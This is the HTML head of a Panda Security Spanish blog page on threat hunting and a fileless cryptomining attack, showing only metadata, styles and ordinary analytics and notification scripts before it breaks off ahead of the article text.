

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pandasecurity.com/es/mediacenter/threat-hunting-ataques-sin-fichero/
body_size: 18598
content:
<!doctype html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Threat Hunting, la investigación tras los ataques sin fichero</title>
	<meta name="description" content="PandaLabs detecta un nuevo ataque que utiliza herramientas de hacking yscripts para propagarse por redes corporativas y minar la criptomoneda Monero." />
	<link rel="canonical" href="https://www.pandasecurity.com/es/mediacenter/threat-hunting-ataques-sin-fichero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Threat Hunting, la investigación tras los ataques sin fichero" />
	<meta property="og:description" content="PandaLabs detecta un nuevo ataque que utiliza herramientas de hacking yscripts para propagarse por redes corporativas y minar la criptomoneda Monero." />
	<meta property="og:url" content="https://www.pandasecurity.com/es/mediacenter/threat-hunting-ataques-sin-fichero/" />
	<meta property="og:site_name" content="Panda Security Mediacenter" />
	<meta property="article:publisher" content="https://www.facebook.com/PandaSecurityES/" />
	<meta property="article:published_time" content="2017-10-30T11:06:29+00:00" />
	<meta property="article:modified_time" content="2023-12-21T10:14:39+00:00" />
	<meta property="og:image" content="https://www.pandasecurity.com/es/mediacenter/src/uploads/2017/10/iStock-610855316.jpg" />
	<meta property="og:image:width" content="2121" />
	<meta property="og:image:height" content="1414" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Panda Security" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PandaComunica" />
	<meta name="twitter:site" content="@PandaComunica" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.pandasecurity.com/es/mediacenter/src/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='pop-ad-style-css' href='https://www.pandasecurity.com/es/mediacenter/src/plugins/popad/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_vendors-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pandasecurity.com/es/mediacenter/src/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_base_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/layout/base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_header_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/layout/header.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_header_mobile_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/layout/header-mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_footer_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/layout/footer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_category_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/category-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_desktop_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/desktop-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_footer_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/footer-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_legal_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/legal-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_mobile_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/mobile-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_primary_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/primary-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_menu_secondary_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/menus/secondary-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_archive_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/archive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_category_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/category.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_home_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/home.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_search_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/search.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_single_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/templates/single.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_grid_post_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/post-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_list_post_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/post-list.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_ad_banner_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/ad-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_breadcrumbs_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/breadcrumbs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_category_posts_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/category-posts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_faqs_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/faqs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_featured_post_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/featured-post.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_language_selector_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/language-selector.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_latest_posts_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/latest-posts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_most_popular_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/most-popular.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_pagination_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/pagination.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_post_count_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/post-count.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_post_sidebar_index_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/post-sidebar-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_related_posts_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/related-posts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_social_icons_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/social-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_sponsor_logos_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/sponsor-logos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_child_search_form_css-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/css/partials/search-form.css?ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C700%2C600%2Cregular%7CMontserrat%3A700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css' href='https://www.pandasecurity.com/es/mediacenter/src/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-size:1rem;line-height:1.5;color:#777777;}a{color:#000000;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#888888;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#000000;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#888888;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:14px;letter-spacing:0px;text-transform:none;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:600;font-size:14px;letter-spacing:0px;text-transform:none;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:1.5rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:1.25rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:1rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:-.05rem;text-transform:uppercase;color:#000000;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:15px;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:16px;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}.content{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-size:1rem;line-height:1.5;color:#777777;}.content .lead{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:2.5rem;}.content blockquote{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:12px;line-height:1.5;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:1.5rem;line-height:1.25;color:#000000;}.post-number span:first-child{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:1.25rem;line-height:1;}.header-logo img{width:200px;}.header-content{height:112px;}.navbar-brand > img{height:0px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-size:13px;text-transform:none;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:12px;line-height:1.5;text-transform:none;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-size:12px;line-height:1.5;text-transform:none;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-size:12px;line-height:1.5;text-transform:none;}.site-footer{background-color:#000000;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child) > a, .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer .widget.authentic_widget_twitter .twitter-actions, .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .container > *{border-top-color:#242424;}.site-footer .widget.authentic_widget_twitter{border-color:#242424;}.site-footer .btn{color:#A0A0A0;}.site-footer .btn:hover, .site-footer .btn:active, .site-footer .btn:focus, .site-footer .btn:active:focus, .site-footer .btn:active:hover{color:#FFFFFF;background-color:#141414;}.site-footer .btn, .site-footer select, .site-footer .authentic_widget_posts .numbered .post-number{background-color:#242424;}.navbar-footer .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-size:14px;line-height:1.5;text-transform:none;}.footer-logo{max-width:20px;}@media (min-width: 992px){.page-header h1, .post-header h1{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:3rem;line-height:1;letter-spacing:-.02rem;text-transform:none;color:#000000;}.post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:3rem;line-height:1;letter-spacing:-.02rem;text-transform:none;color:#000000;}.post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#000000;}#search input[type="search"]{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-size:4.25rem;letter-spacing:-.25rem;text-transform:none;}}@media (min-width: 1200px){.home .site-content .container{max-width:1140px;}.archive .site-content .container{max-width:1140px;}.single.layout-sidebar-right .site-content .container, .single.layout-sidebar-left .site-content .container,{max-width:1140px;}.single.layout-fullwidth .site-content .container{max-width:1140px;}.page.layout-sidebar-right .site-content .container, .page.layout-sidebar-left .site-content .container,{max-width:1140px;}.page.layout-fullwidth .site-content .container{max-width:1140px;}}
</style>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/core/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pop-ad-ajax-js-extra">
/* <![CDATA[ */
var PopAd_Object_MSG = {"PopAd_Empty_Message":"Please enter Banner Link or Media Link in PopAd Options."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/popad/js/ajax.js" id="pop-ad-ajax-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/themes/authentic-child/dist/js/stats.js?ver=6.8.2" id="stats-js-js"></script>
<script type="text/javascript" src="https://www.pandasecurity.com/es/mediacenter/src/plugins/optin-monster/assets/js/api.js?ver=2.1.6.2" id="optin-monster-api-script-js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["productos"],"pagePostAuthor":"Panda Security"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9FHGT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.pandasecurity.com/es/mediacenter/src/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		
    <!-- Google Tag Manager DataLayer by Panda Security -->
    <script language='javascript' type='text/javascript'>
      dataLayer.push({
        'event': 'gtm.datalayer',
        'pageCode': '200-ok',
        'pageLang': 'es',
        'pageMarket': 'spain',
        'pageAccess': 'public',
        'pageType': 'item-blog',
        'pageSection': 'blog',
        'pageProductType': 'nn',
        'sessionLoginStatus': 'nn',
        'clientId': 'nn',
        'clientType': 'nn',
        'clientCreatedDate': 'nn',
        'clientSuscriptionEnd': 'nn',
        'clientProduct': 'nn',
        'clientSuscriptionPeriodicity': 'nn'
      });
    </script>
    <!-- End Google Tag Manager DataLayer by Panda Security -->

    <!-- PandaSecurity Extra DataLayer -->
    <script>
      function targetPageParams(){
        var atParams;
        var i;
        for (i = 0; i < window.dataLayer.length; i++){
          if (window.dataLayer[i].hasOwnProperty("clientId")) {
            atParams=window.dataLayer[i];
            break;
          }
        }
        atParams.at_property="1b546e9c-6b64-b845-0358-a9ef0ae13c8d";
        atParams.mbox3rdPartyId=(atParams.clientId == "nn"?"":atParams.clientId);
        return atParams;
      }
    </script>
    <script src="https://www.pandasecurity.com/rfiles/newhome2020/js/at.js"></script>
    <!-- END PandaSecurity Extra DataLayer -->
    
<!-- Schema & Structured Data For WP v1.50 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/threat-hunting-ataques-sin-fichero\/#Article","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/threat-hunting-ataques-sin-fichero\/","inLanguage":"es","mainEntityOfPage":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/threat-hunting-ataques-sin-fichero\/","headline":"Threat Hunting, la investigaci\u00f3n tras los ataques sin fichero","description":"PandaLabs detecta un nuevo ataque que utiliza herramientas de hacking yscripts para propagarse por redes corporativas y minar la criptomoneda Monero.","keywords":"","datePublished":"2017-10-30T13:06:29+02:00","dateModified":"2023-12-21T12:14:39+02:00","author":{"@type":"Person","name":"Panda Security","description":"Panda Security es una empresa especializada en la creaci\u00f3n de productos de seguridad para endpoints que son parte del portfolio de soluciones de seguridad IT de WatchGuard. Centrada inicialmente en la creaci\u00f3n de software antivirus, la compa\u00f1\u00eda ha ampliado sus objetivos expandiendo su l\u00ednea de negocio hacia los servicios de ciberseguridad avanzada con tecnolog\u00edas para la prevenci\u00f3n del cibercrimen.","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/author\/panda-security\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Panda Security","description":"Panda Security es una empresa especializada en la creaci\u00f3n de productos de seguridad para endpoints que son parte del portfolio de soluciones de seguridad IT de WatchGuard. Centrada inicialmente en la creaci\u00f3n de software antivirus, la compa\u00f1\u00eda ha ampliado sus objetivos expandiendo su l\u00ednea de negocio hacia los servicios de ciberseguridad avanzada con tecnolog\u00edas para la prevenci\u00f3n del cibercrimen.","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/author\/panda-security\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/1b1241e27dce769f5b1a68b26c36736c490fbf74c649f8e665bad14c805a5137?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Panda Security Mediacenter","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter","logo":{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2022\/02\/panda-watchguard-mediacenter.png","width":714,"height":99}},"speakable":{"@type":"SpeakableSpecification","xpath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"image":[{"@type":"ImageObject","@id":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/threat-hunting-ataques-sin-fichero\/#primaryimage","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/iStock-610855316.jpg","width":"2121","height":"1414","caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/iStock-610855316-1200x900.jpg","width":"1200","height":"900","caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/iStock-610855316-1200x675.jpg","width":"1200","height":"675","caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/iStock-610855316-1414x1414.jpg","width":"1414","height":"1414","caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/1-2-530x281.jpg","width":530,"height":281,"caption":"panda-security-ataque"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/2-e1509359957871.jpg","width":500,"height":159,"caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/2-1.jpg","width":772,"height":149,"caption":"panda-security"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/3.jpg","width":767,"height":148,"caption":"pandalabs-ataque"},{"@type":"ImageObject","url":"https:\/\/www.pandasecurity.com\/es\/mediacenter\/src\/uploads\/2017\/10\/3-3.png","width":778,"height":362,"caption":"malware"}]}]
</script>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.pandasecurity.com/es/mediacenter/core");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eab492aa-f94a-442d-957b-b85da772ee40';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.pandasecurity.com/es/mediacenter/src/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '80px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
